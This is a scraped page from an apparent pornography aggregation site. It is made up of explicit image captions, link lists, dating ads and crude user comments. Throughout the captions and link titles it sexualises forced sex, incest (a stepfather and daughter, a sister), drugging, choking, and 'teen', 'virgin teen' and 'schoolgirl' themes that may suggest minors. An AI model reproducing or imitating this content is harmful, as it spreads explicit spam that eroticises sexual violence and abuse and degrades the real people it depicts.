<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/863627.jpg" alt="pokemon struggle gif find share on giphy" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<center><table class="brd">
    <tr>
        <th><a href="/wp-cdn/porn.php" ><img src='https://porn.jaygilday.com/sex_date/s300x22hfj.jpg' style="width:300px" /></a><br />xxx pics <a href="https://porn.jaygilday.com/young-hairy-pussy/view-id11276.php">Gif Exposingboobs Nicetits </a></th>
        <th><a href="/wp-cdn/porn.php" ><img src='https://porn.jaygilday.com/sex_date/109dfghj343.jpg' style="width:300px" /></a><br><a href="https://porn.jaygilday.com/big-juggs/view-id6228.php">My Hotwife Schoolgirl Amateur Lingerie </a></th>
    </tr>
</table></center>
<p><strong>#amateurs #ass #ass #black #brasil #casal #clau #couple #marido #pussy #real #safada #suruba #swing #tarada #w</strong></p>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/86d85a990cd0b40c03f31f78cc056894.jpg" alt="fucking fun milf with huge tits" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/casada-rebola-na-linguaamador-amateurs-ass-ass-black-brasil-casal-clau-couple-marido-pussy-real-safada-suruba-swing-tarada-w-6.jpg" alt="sexy granny busty blonde cougar licks ass mature" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/118603.jpg" alt="wild hardcore japanese nose hook porn" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/casada-rebola-na-linguaamador-amateurs-ass-ass-black-brasil-casal-clau-couple-marido-pussy-real-safada-suruba-swing-tarada-w-7.jpg" alt="lycra suit spandex zentai short catsuit costume for sale" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/casada-rebola-na-linguaamador-amateurs-ass-ass-black-brasil-casal-clau-couple-marido-pussy-real-safada-suruba-swing-tarada-w-8.png" alt="free porn farm girl pics pichunter" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<p>Bbc Blacked Bigblackcock Yummy Sexy Girl</p>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/casada-rebola-na-linguaamador-amateurs-ass-ass-black-brasil-casal-clau-couple-marido-pussy-real-safada-suruba-swing-tarada-w-9.jpg" alt="step dad fucks daughter stuck in window" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/dec6cac9be7f178edddfce6c0e26e123.jpg" alt="my maid has a tighter cunt than secretary cumshot facial hairy stockings" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/130219.jpg" alt="showing media posts for virgin teen gets cherry popped" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/632654.jpg" alt="sex mobile pics busty katie thornton creative" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/0a59aedba1f818d1c61a0d9c887e3b40.jpg" alt="masha babko hot porn watch and download masha babko" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/958480.jpg" alt="forced to fuck innocent sister pussy" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/9b88c982197c116e677d5cb295183f99.jpg" alt="tag archive for hitsugaya toshiro bleach pixxx" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/195385.jpg" alt="beauty chubby redhead teen girl cute chubby redhead teen girl" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<ol>
<li><a href="https://porn.jaygilday.com/girls-licking-pussy/view-id4715.php">Femdom Mistress Strapon Pov Eyecontact Heels Legs Humiliation Sissytraining Sissydream Upskirt</a></li><li><a href="https://porn.jaygilday.com/sexy-grannies/view-id12264.php">Suffering Degraded Abused Violated Forced Rough Roughsex Submissive Victim Humiliated</a></li><li><a href="https://porn.jaygilday.com/naked-sluts/view-id7402.php">Teen PuffyNipples Brunette Sexy Cute</a></li><li><a href="https://porn.jaygilday.com/nice-pussy/view-id9362.php">AnissaKate Cumontits Cumonface Holdingtits</a></li><li><a href="https://porn.jaygilday.com/brown-bunnies/view-id18063.php">Photo Gif Nancey Mina</a></li><li><a href="https://porn.jaygilday.com/big-juggs/view-id18215.php">Braandpanties Abs Ripped Fit Hardbody Flatstomach</a></li>
</ol>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/5a217121bc820312c4f25ce9f3206884.jpg" alt="naked yoga class with hot asian babes porn" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/396796.jpg" alt="thin cock porn big asses sexy" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/460d64802f9b9fd1487d93489f719c5a.jpg" alt="malay lesbian amateur free camsoda lesbians porn video" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<a href="/wp-cdn/porn.php"><img width="100%" src="https://porn.jaygilday.com/pic-atribut-03/900x250-dating-13.gif" /></a>
<h3>Xxx Video Hd Casada Rebola Na Linguaamador #amateurs #ass #ass #black #brasil #casal #clau #couple #marido #pussy #real #safada #suruba #swing #tarada #w</h3>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/274185.jpg" alt="download free japanese milf creampied strangers" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/casada-rebola-na-linguaamador-amateurs-ass-ass-black-brasil-casal-clau-couple-marido-pussy-real-safada-suruba-swing-tarada-w-10.jpg" alt="slut bus ultimate sex party public orgy free xxx" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<center><table class="brd">
    <tr>
        <th><a href="/wp-cdn/porn.php" ><img src='https://porn.jaygilday.com/sex_date/(m-qVT_OwearstgTvZvX4fs0Oda2C)0.jpg' style="width:300px" /></a><br> <a href="https://porn.jaygilday.com/milking-table/view-id16328.php">Italian porn: #adrianachechik  #anal  </a></th>
        <th><a href="/wp-cdn/porn.php" ><img src='https://porn.jaygilday.com/sex_date/s300x225lhkjjh.jpg' style="width:300px" /></a><br><a href="https://porn.jaygilday.com/girls-licking-pussy/view-id20365.php">#bigcock #bigcocks #bigdick #bigdicks #cams #daddylikes </a></th>
    </tr>
</table></center>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/casada-rebola-na-linguaamador-amateurs-ass-ass-black-brasil-casal-clau-couple-marido-pussy-real-safada-suruba-swing-tarada-w-11.jpg" alt="drugged tubes popular porn video book tube porn" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/8660cacb2351fccb6953a1bd76dc563a.jpg" alt="lesbian choking strangling asphyxia videos free porn videos" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<center><a href="/wp-cdn/porn.php" ><img src='https://porn.jaygilday.com/sexy-pic013/2d9cb9f7c8fed9fc5c624651e3a87ab070e4ea2f.gif' style="max-width:300px" /></a></center>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/351f511b41ede79aa93b86bd0cc2d37d.jpg" alt="carolina abril sus mejores videos porno orgasmatrix" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/486292.jpg" alt="bunny de la cruz another black ebony cumshots ebony swallow interrac" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/d394535dd6edb5e14ad8495887bec418.jpg" alt="showing images for lucy liu look alike pornstar xxx" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<h2>Mutual Masturbation Free Fuck Photos</h2>
<ul>
<li><a href="https://porn.jaygilday.com/young-hairy-pussy/view-id935.php">Hentai Toon Metroid SamusAran FlashingTits Bodysuit Titsout Blonde Hardbody</a></li><li><a href="https://porn.jaygilday.com/naked-sluts/view-id8205.php">Two Sluts Serving A Sexy Cock</a></li><li><a href="https://porn.jaygilday.com/nice-pussy/view-id16659.php">MarquisGif StandingFuck Submissive Kneeling Onfloor Glass Headup TongueOut Beggingmouth Creampieeating Swallowingcum Cumslut AvaTaylor</a></li>
</ul>
<a href="/wp-cdn/porn.php" target="_blank"><img src="https://porn.jaygilday.com/adult_dating_htm/dee33cd11f11e79664002590c57f96.gif" /></a>          
                    </article><!-- .entry-content -->					
<div class="single-box tab-box related-posts-tabs">
    <ul class="tab-box-button clearfix">
        <li><a href="#related-posts">We also recommend</a></li>
        <li><a href="#author-posts"><span>Latest by</span> <span>Barkada Namin</span></a></li>
    </ul>
    <div class="tab-box-content">
        <div id="related-posts" class="related-posts">           
            <div class="grids entries carousel">
                    <div class="item">
                      <figure class="entry-image">
                          <a href="https://porn.jaygilday.com/young-hairy-pussy/view-id5234.php">
                            <img width="270" height="180" src="https://porn.jaygilday.com/sex_date/(m-qV906JTbeaffg8Ggaaaa)(mh-vTuMrFB4CaO6zqeg)0.jpg" class="attachment-rectangle-size-small size-rectangle-size-small wp-post-image" alt="ReenaSky Latinaass Booty Ass " sizes="(max-width: 270px) 100vw, 270px" /></a>
                      </figure>
                      <header class="entry-header">
                          <div class="entry-meta">Saturday, September 18, 2021</div>
                          <h4>
                              <a href="https://porn.jaygilday.com/young-hairy-pussy/view-id5234.php">#ReenaSky #RoundAndBrown #ass </a>
                          </h4>
                      </header>
                    </div><div class="item">
                      <figure class="entry-image">
                          <a href="https://porn.jaygilday.com/redheads/view-id14690.php">
                            <img width="270" height="180" src="https://porn.jaygilday.com/sex_date/s300x225hfyur.jpg" class="attachment-rectangle-size-small size-rectangle-size-small wp-post-image" alt="AmelieB Beautifulgirl Beautiful Beautifulbody Transparency " sizes="(max-width: 270px) 100vw, 270px" /></a>
                      </figure>
                      <header class="entry-header">
                          <div class="entry-meta">Saturday, September 18, 2021</div>
                          <h4>
                              <a href="https://porn.jaygilday.com/redheads/view-id14690.php">#amelieb #beautiful #beautifulbody #beautifulgirl </a>
                          </h4>
                      </header>
                    </div><div class="item">
                      <figure class="entry-image">
                          <a href="https://porn.jaygilday.com/hd-pussy/view-id15367.php">
                            <img width="270" height="180" src="https://porn.jaygilday.com/sex_date/Sexy-In-Gold-Lingeri-Full-Naked-Ashley-Emma-310x165.jpg" class="attachment-rectangle-size-small size-rectangle-size-small wp-post-image" alt="Gif Bikini Bikinigif Gettingoutofwater " sizes="(max-width: 270px) 100vw, 270px" /></a>
                      </figure>
                      <header class="entry-header">
                          <div class="entry-meta">Saturday, September 18, 2021</div>
                          <h4>
                              <a href="https://porn.jaygilday.com/hd-pussy/view-id15367.php">#bikini #bikinigif #bluebikini #boobjiggle #boobsqueeze </a>
                          </h4>
                      </header>
                    </div><div class="item">
                      <figure class="entry-image">
                          <a href="https://porn.jaygilday.com/naked-sluts/view-id14720.php">
                            <img width="270" height="180" src="https://porn.jaygilday.com/sex_date/1920sdghjkolpx1080.jpg" class="attachment-rectangle-size-small size-rectangle-size-small wp-post-image" alt="Trap Shemale Cockinpanties " sizes="(max-width: 270px) 100vw, 270px" /></a>
                      </figure>
                      <header class="entry-header">
                          <div class="entry-meta">Saturday, September 18, 2021</div>
                          <h4>
                              <a href="https://porn.jaygilday.com/naked-sluts/view-id14720.php">#bellybuttonpiercing #cockinpanties #pinkpanties #shemale </a>
                          </h4>
                      </header>
                    </div><div class="item">
                      <figure class="entry-image">
                          <a href="https://porn.jaygilday.com/bbw-mature/view-id8159.php">
                            <img width="270" height="180" src="https://porn.jaygilday.com/sex_date/rdgbhy7.jpg" class="attachment-rectangle-size-small size-rectangle-size-small wp-post-image" alt="Selfie Dammn Smokinhotblonde Hottie With " sizes="(max-width: 270px) 100vw, 270px" /></a>
                      </figure>
                      <header class="entry-header">
                          <div class="entry-meta">Saturday, September 18, 2021</div>
                          <h4>
                              <a href="https://porn.jaygilday.com/bbw-mature/view-id8159.php">Selfie Dammn Smokinhotblonde Hottie </a>
                          </h4>
                      </header>
                    </div><div class="item">
                      <figure class="entry-image">
                          <a href="https://porn.jaygilday.com/interacial-porn/view-id3465.php">
                            <img width="270" height="180" src="https://porn.jaygilday.com/sex_date/28.jpg" class="attachment-rectangle-size-small size-rectangle-size-small wp-post-image" alt="Youngwoman Naturalbeauty Gorgeousbody Happysmile Outdoors " sizes="(max-width: 270px) 100vw, 270px" /></a>
                      </figure>
                      <header class="entry-header">
                          <div class="entry-meta">Saturday, September 18, 2021</div>
                          <h4>
                              <a href="https://porn.jaygilday.com/interacial-porn/view-id3465.php">Youngwoman Naturalbeauty Gorgeousbody Happysmile </a>
                          </h4>
                      </header>
                    </div>
            </div><!--.carousel-->
        </div><!--#related-posts-->
        <div id="author-posts" class="related-posts">
            <div class="grids entries carousel">
                <div class="item">
                    <figure class="entry-image">
                        <a href="https://porn.jaygilday.com/ebony-orgy/view-id5665.php"><img width="270" height="180" src="https://porn.jaygilday.com/sex_date/porno-marktplaats-grote-tieten.jpg" class="attachment-rectangle-size-small size-rectangle-size-small wp-post-image" alt="Amateurlesbians Hairycunt Havingfun" sizes="(max-width: 270px) 100vw, 270px" /></a>
                    </figure>
                    <header class="entry-header">
                        <div class="entry-meta"><span class="entry-category"><a href="https://porn.jaygilday.com/italian-porn/">Italian porn</a></span></div>
                        <h4>
                            <a href="https://porn.jaygilday.com/ebony-orgy/view-id5665.php">#datass #edge </a>
                        </h4>
                    </header>
                </div><div class="item">
                    <figure class="entry-image">
                        <a href="https://porn.jaygilday.com/young-hairy-pussy/view-id3435.php"><img width="270" height="180" src="https://porn.jaygilday.com/sex_date/(m-qGUTQ6Swertybeaf8Gvg.jpg" class="attachment-rectangle-size-small size-rectangle-size-small wp-post-image" alt="Cumonface Facial Drippingcum RileyReid TongueOut" sizes="(max-width: 270px) 100vw, 270px" /></a>
                    </figure>
                    <header class="entry-header">
                        <div class="entry-meta"><span class="entry-category"><a href="https://porn.jaygilday.com/italian-porn/">Italian porn</a></span></div>
                        <h4>
                            <a href="https://porn.jaygilday.com/young-hairy-pussy/view-id3435.php">Bikini Openlegs bi </a>
                        </h4>
                    </header>
                </div><div class="item">
                    <figure class="entry-image">
                        <a href="https://porn.jaygilday.com/hd-pussy/view-id14267.php"><img width="270" height="180" src="https://porn.jaygilday.com/sex_date/s300x225oriu.jpg" class="attachment-rectangle-size-small size-rectangle-size-small wp-post-image" alt="VitaSidorkina Fashionmodel Iwanttolickherasshole Iwanttofuckherasshole Skinny" sizes="(max-width: 270px) 100vw, 270px" /></a>
                    </figure>
                    <header class="entry-header">
                        <div class="entry-meta"><span class="entry-category"><a href="https://porn.jaygilday.com/italian-porn/">Italian porn</a></span></div>
                        <h4>
                            <a href="https://porn.jaygilday.com/hd-pussy/view-id14267.php">Pussyassohdick Pussyplay  mili jay </a>
                        </h4>
                    </header>
                </div>
            </div><!--.carousel-->
            <a class="see-more" href="https://porn.jaygilday.com/italian-porn/view-id17089.php"><span>See More</span><i class="icomoon-arrow-right"></i></a>
        </div><!--#author-posts-->
     </div>
</div><!-- .single-box .related-posts -->
<div id="comments" class="single-box comments-area">
<h3>Comments:</h3><br />
<table>
  <tr>
    <td width="48"><img src='https://porn.jaygilday.com/ava/98225_60.jpg-1387995344.jpg' /></td>
    <td><strong>Shewer</strong> at <i>18.09.2021 at 13:53</i><br />Its hot u are lucky to fuck them all<tr>
    <td width="48"><img src='https://porn.jaygilday.com/ava/6378_60.jpg-1325598795.jpg' /></td>
    <td><strong>Westall</strong> at <i>18.09.2021 at 18:45</i><br />Mmmm lecker ich liebe es sperma fotzen<tr>
    <td width="48"><img src='https://porn.jaygilday.com/ava/201950_60.jpg-1423213147.jpg' /></td>
    <td><strong>Microdrive</strong> at <i>18.09.2021 at 18:55</i><br />Lol her nippels points in different directions<tr>
    <td width="48"><img src='https://porn.jaygilday.com/ava/204214_60.jpg-1423758508.jpg' /></td>
    <td><strong>Herbman</strong> at <i>18.09.2021 at 22:38</i><br />Knock her up yes i would<tr>
    <td width="48"><img src='https://porn.jaygilday.com/ava/63731_60.jpg-1372653069.jpg' /></td>
    <td><strong>Flareup</strong> at <i>19.09.2021 at 05:58</i><br />Geil wie sie nach hinten greift und seine eier krault<tr>
    <td width="48"><img src='https://porn.jaygilday.com/ava/19747_60.jpg-1347069624.jpg' /></td>
    <td><strong>Brandy</strong> at <i>19.09.2021 at 08:13</i><br />She like anal sex<tr>
    <td width="48"><img src='https://porn.jaygilday.com/ava/446915_60.jpg-1502287808.jpg' /></td>
    <td><strong>Ruggedness</strong> at <i>19.09.2021 at 12:38</i><br />He really plundered that shitter of hers well done<tr>
    <td width="48"><img src='https://porn.jaygilday.com/ava/113085_60.jpg-1392189698.jpg' /></td>
    <td><strong>Towkay</strong> at <i>19.09.2021 at 14:40</i><br />Im hard call me ill join in<tr>
    <td width="48"><img src='https://porn.jaygilday.com/ava/203565_60.jpg-1423578446.jpg' /></td>
    <td><strong>Niemann</strong> at <i>20.09.2021 at 05:22</i><br />Cum is delicious and should always be savored and swallowed<tr>
    <td width="48"><img src='https://porn.jaygilday.com/ava/390424_60.jpg-1484661400.jpg' /></td>
    <td><strong>Sobczak</strong> at <i>21.09.2021 at 21:33</i><br />Love her pretty titties and hard clit<tr>
    <td width="48"><img src='https://porn.jaygilday.com/ava/374192_60.jpg-1480292106.jpg' /></td>
    <td><strong>Protravel</strong> at <i>22.09.2021 at 03:21</i><br />Whos the blond in glasses<tr>
    <td width="48"><img src='https://porn.jaygilday.com/ava/113845_60.jpg-1392458867.jpg' /></td>
    <td><strong>Onfall</strong> at <i>22.09.2021 at 05:52</i><br />Top quality in every way<tr>
    <td width="48"><img src='https://porn.jaygilday.com/ava/427654_60.jpg-1494842714.jpg' /></td>
    <td><strong>Souple</strong> at <i>22.09.2021 at 06:14</i><br />Her ass is flawless<tr>
    <td width="48"><img src='https://porn.jaygilday.com/ava/18491_60.jpg-1345169759.jpg' /></td>
    <td><strong>Loukoum</strong> at <i>22.09.2021 at 07:58</i><br />I just love watching you cumits so inspiring<tr>
    <td width="48"><img src='https://porn.jaygilday.com/ava/260381_60.jpg-1443946670.jpg' /></td>
    <td><strong>Unnatural</strong> at <i>23.09.2021 at 03:56</i><br />Danke sie ist einfach die geilste<tr>
    <td width="48"><img src='https://porn.jaygilday.com/ava/29215_60.jpg-1354875818.jpg' /></td>
    <td><strong>Lan</strong> at <i>23.09.2021 at 04:25</i><br />Hot hairy pussy i love<tr>
    <td width="48"><img src='https://porn.jaygilday.com/ava/144374_60.jpg-1403169161.jpg' /></td>
    <td><strong>Mudrock</strong> at <i>23.09.2021 at 14:35</i><br />Me to please im a bad bad sissy<tr>
    <td width="48"><img src='https://porn.jaygilday.com/ava/114289_60.jpg-1392813022.jpg' /></td>
    <td><strong>Athlete</strong> at <i>24.09.2021 at 08:27</i><br />Echt geil deine nippel da wird man richtig geil<tr>
    <td width="48"><img src='https://porn.jaygilday.com/ava/84373_60.jpg-1382830422.jpg' /></td>
    <td><strong>Rosmarine</strong> at <i>26.09.2021 at 05:11</i><br />Du bis so geil hammer<tr>
    <td width="48"><img src='https://porn.jaygilday.com/ava/442324_60.jpg-1499668762.jpg' /></td>
    <td><strong>Neti</strong> at <i>26.09.2021 at 15:46</i><br />Superhero porn love it<tr>
    <td width="48"><img src='https://porn.jaygilday.com/ava/289724_60.jpg-1453351279.jpg' /></td>
    <td><strong>Inger</strong> at <i>26.09.2021 at 17:59</i><br />I luv annia real super whore sperm eating machine<tr>
    <td width="48"><img src='https://porn.jaygilday.com/ava/182073_60.jpg-1417444683.jpg' /></td>
    <td><strong>Bassan</strong> at <i>26.09.2021 at 20:54</i><br />Omgomg would love to suck that cock<tr>
    <td width="48"><img src='https://porn.jaygilday.com/ava/416139_60.jpg-1491053595.jpg' /></td>
    <td><strong>Salvages</strong> at <i>27.09.2021 at 04:13</i><br />Oh excellent pussy for licking and ass for fucking<tr>
    <td width="48"><img src='https://porn.jaygilday.com/ava/101009_60.jpg-1389090613.jpg' /></td>
    <td><strong>Silencers</strong> at <i>27.09.2021 at 08:28</i><br />Wtfwho recorded this crap<tr>
    <td width="48"><img src='https://porn.jaygilday.com/ava/321920_60.jpg-1463904289.jpg' /></td>
    <td><strong>Rastus</strong> at <i>27.09.2021 at 14:45</i><br />She took that like a champ my god</table>
</div><!-- #comments -->        
<div class="clearfix single-box author-box single-author-box">
    <div class="avatar">
       <a href="#"><img alt='Motherdaughter Motheranddaughter OldAndYoung Familybusiness Naked Naturaltits ComputerDesk Webcam' src='/wp-content/uploads/tim_avatars/tim-logo.jpg' class='avatar avatar-96 photo' height='96' width='96' /></a>
    </div><!-- .avatar -->
    <div class="author-info">
        <div class="written-by">Written By</div>
        <span class="author vcard">
            <a class="url fn n" href="#" rel="author">Barkada Namin</a>
        </span>
    </div><!-- .info -->    
</div><!-- .author-box -->
                    </div><!-- .grid-8 -->
<div class="grid-4 column-2 sidebar-fixed">
    <aside class="sidebar" role="complementary">
        <div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="textwidget">
	<div style="text-align:center;margin:-15px 0;">
		<!-- /55427463/half_page -->
		<div style="width:100%;">
			<a href="/wp-cdn/porn.php" target="_blank"><img src='https://porn.jaygilday.com/sex_date007/49601.gif' /></a>
		</div>
	</div>
</div></div></div></aside><!-- .sidebar -->
</div>                        
                </div><!-- .grids -->
            </div><!-- .wrapper -->
    <div itemscope itemtype="http://schema.org/Article">
        <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://porn.jaygilday.com/italian-porn/view-id17086.php" />
        <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
            <div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
                <meta itemprop="url" content="" />
            </div>
            <meta itemprop="name" content="Threesome tumblr, Hot Wet Bodies XXX" />
        </div>
        <meta itemprop="headline" content="Casada Rebola Na Linguaamador Amateurs Ass Ass Black Brasil Casal Clau Couple Marido Pussy Real Safada Suruba Swing Tarada W" />
        <meta itemprop="datePublished" content="2021-09-18T02:03:59"/>
        <meta itemprop="dateModified" content="2021-09-18T02:03:59" />
        <div itemprop="author" itemscope="itemscope" itemtype="http://schema.org/Person">
            <meta itemprop="name" content="Barkada Namin" />
        </div>
        <meta itemprop="description" content="Linguaamador Na Tarada Real Swing , Sexycouple Facesitting Pussylicking pineapple vintage." />
            <div itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
                 <meta itemprop="url" content="https://porn.jaygilday.com/italian-porn/view-id17086.php" />
                 <meta itemprop="width" content="570" />
                 <meta itemprop="height" content="381" />
            </div>
    </div>
        </div><!-- .post -->
    </main><!-- #content -->
        <footer id="footer" class="no-print anmtd" role="contentinfo">
<div class="footer-sidebar">
    <div id="supplementary" class="wrapper clearfix columns col-1">
                <div class="widget-area widget-area-1" role="complementary">
            <div id="ti-about-site-3" class="widget widget_ti-about-site"><h3>Follow us on </h3><ul class="social social-center clearfix"><li><a href="#" aria-hidden="true" class="icomoon-twitter" ></a></li><li><a href="#" aria-hidden="true" class="icomoon-facebook" ></a></li><li><a href="#" aria-hidden="true" class="icomoon-google-plus" ></a></li><li><a href="#" aria-hidden="true" class="icomoon-tumblr" ></a></li><li><a href="#" aria-hidden="true" class="icomoon-instagram" ></a></li><li><a href="#" aria-hidden="true" class="icomoon-youtube" ></a></li><li><a href="#" aria-hidden="true" class="icomoon-soundcloud" ></a></li><li><a href="#" aria-hidden="true" class="icomoon-apple" ></a></li></ul></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="footer-links" class="wrapper">
<div>
<h3>Sex date</h3>
<ul>
<li><a href="https://porn.jaygilday.com/women-fucking/view-id16172.php">Public Flashing Ass </a></li>
<li><a href="https://porn.jaygilday.com/women-fucking/view-id6553.php">My Hot Nasty White </a></li>
<li><a href="https://porn.jaygilday.com/homemade-sex-tapes/view-id3300.php">VioletStarr SweetSinner Milehigh </a></li>
<li><a href="https://porn.jaygilday.com/sexy-moms/view-id4154.php">More Here: Xpostselfshot </a></li>
<li><a href="https://porn.jaygilday.com/big-juggs/view-id18725.php">Brunette Cum Cumshot </a></li>
<li><a href="https://porn.jaygilday.com/young-hairy-pussy/view-id7035.php">Hat Brunette Cowgirl Eyecontact Photography </a></li>
</ul>
</div>
<div><h3>Friends</h3>
<ul><li><a href="#">Amazing XXX Video</a></li>
<li><a href="#">Porn clips</a></li>
<li><a href="#">Free Mobile Porn</a></li>
<li><a href="#">Uncenzored XXX</a></li>
<li><a href="#">Excellent porn</a></li>
<li><a href="#">Hd hard xxx</a></li></ul></div>
<div>
<h3>Top Video</h3>
<ul>
<li><a href="https://porn.jaygilday.com/homemade-sex-tapes/view-id17785.php">StunningBrunette SweetSmile BeautifulBigBlueEyes LovelyPaleSkin </a></li>
<li><a href="https://porn.jaygilday.com/girls-licking-pussy/view-id6737.php">Pinup Topless Beautiful Erotic</a></li>
<li><a href="https://porn.jaygilday.com/italian-porn/view-id15450.php">Homewrecker Cheating Caption MeanBitches </a></li>
<li><a href="https://porn.jaygilday.com/homemade-sex-tapes/view-id15608.php">Captionnipleslipmilfdirtysexynicehotyes I Would</a></li>
<li><a href="https://porn.jaygilday.com/sexy-moms/view-id14543.php">Skinnyforcedgiftopless</a></li>
<li><a href="https://porn.jaygilday.com/sexy-grannies/view-id174.php">Asian Asiangirl Asianhottie Rope </a></li>
</ul>
</div>
<div>
<h3>New Pic</h3>
<ul>
<li><a href="/contact.php">Contact us</a></li>
<li><a href="https://porn.jaygilday.com/big-juggs/view-id15393.php">Hot Busty Blonde </a></li>
<li><a href="https://porn.jaygilday.com/mutual-masturbation/view-id11058.php">Longtimegone Yourbodyisawonderland Babe </a></li>
<li><a href="https://porn.jaygilday.com/interacial-porn/view-id1191.php">Teen Frombehind</a></li>
<li><a href="https://porn.jaygilday.com/eating-pussy/view-id15714.php">GerdaRubia Smokinghot Sexy Prettyface Readytobefucked </a></li>
<li><a href="https://porn.jaygilday.com/hd-pussy/view-id18203.php">Teenwipes Frombehindgif Doggygif Petitebrunettefucked </a></li>
</ul>
</div>
</div></div></div>        </div><!-- #first .widget-area -->
            </div><!-- #supplementary -->
</div>
            <div class="copyright">
                <div class="wrapper">
                	<div class="grids">
                        <div class="grid-10">
                            COPYRIGHT © 2021 Porn.jaygilday.com <!--LiveInternet counter--><script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t24.5;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet: показано число посетителей за"+
" сегодня' "+
"border='0' width='88' height='15'><\/a>")
</script><!--/LiveInternet--></div>
                        <div class="grid-2">
                            <a href="#" class="alignright back-top">Back to top <i class="icomoon-chevron-left"></i></a>
                        </div>
                    </div>
                </div>
            </div>        </footer><!-- #footer -->
    </div><!-- .site-content -->
</section><!-- #site -->
	<div style="display:none">
	</div>
<script type="text/javascript" src="/wp-content/cache/minify/9286a.js"></script>
<script type='text/javascript' src='https://s0.wp.com/wp-content/js/devicepx-jetpack.js?ver=201805'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"show","visibility_hide":"hide","visibility_hide_by_default":"1","width":"Auto"};
/* ]]> */
</script>
<script type="text/javascript" src="/wp-content/cache/minify/2061b.js"></script>
<script type='text/javascript' src='https://secure.gravatar.com/js/gprofiles.js?ver=2018Janaa'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type="text/javascript" src="/wp-content/cache/minify/0c164.js"></script>
<script type="text/javascript" src="/wp-content/cache/minify/677f4.js"></script>
<script type="text/javascript" src="/wp-content/cache/minify/b13f3.js"></script>   <link href="//fonts.googleapis.com/css?family=Roboto:300,400,700&amp;display=swap" rel="stylesheet">
